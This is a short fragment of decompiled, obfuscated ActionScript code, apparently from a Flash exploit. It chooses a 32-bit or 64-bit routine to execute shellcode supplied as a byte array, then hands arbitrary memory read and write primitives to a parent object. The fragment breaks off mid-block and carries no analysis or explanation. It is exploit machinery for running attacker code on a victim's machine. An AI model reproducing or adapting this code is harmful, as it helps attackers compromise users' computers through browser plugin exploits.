 public static function method_130(param1:ByteArray) : Boolean
{
var var_71:ByteArray = param1;
var var_51:Number = 0;
if(class_2.var_104 == "x32")
{
var_51 = class_21.executeShellcode32(var_19,var_71);
}
else
{
var_51 = class_21.executeShellcode64(var_19,var_71);
}
if(0 == var_51)
{
return false;
}
class_2.stab(class_3.var_44);
class_14.var_23 = var_19;
var var_100:Object = {
"readBytes":class_14.readBytes,
"writeBytes":class_14.writeBytes,
"stab":class_2.stab
};
if(class_2.parent != null)
{
try
{
Object(class_2.parent).retry(var_100,var_51);
}
catch(err:Error)
{
class_2.stab(class_3.var_79);